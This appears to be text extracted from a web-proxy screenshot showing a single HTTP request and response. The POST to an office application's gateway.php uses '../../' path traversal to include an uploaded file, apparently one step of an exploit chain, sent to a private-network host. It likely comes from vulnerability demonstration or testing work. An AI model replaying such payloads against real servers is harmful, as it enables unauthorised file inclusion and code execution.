 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /ispirit/interface/gateway.php HTTP/1.1
Host: 192.168.1.101
User-Agent: python-requests/2.22.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 60
Content-Type: application/x-www-form-urlencoded
json={"url":"/general/../../attach/im/2003\/67762493.1.txt"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 18 Mar 2020 13:47:13 GMT
Content-Type: text/html; charset=gbk
Connection: keep-alive
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
Content-Length: 0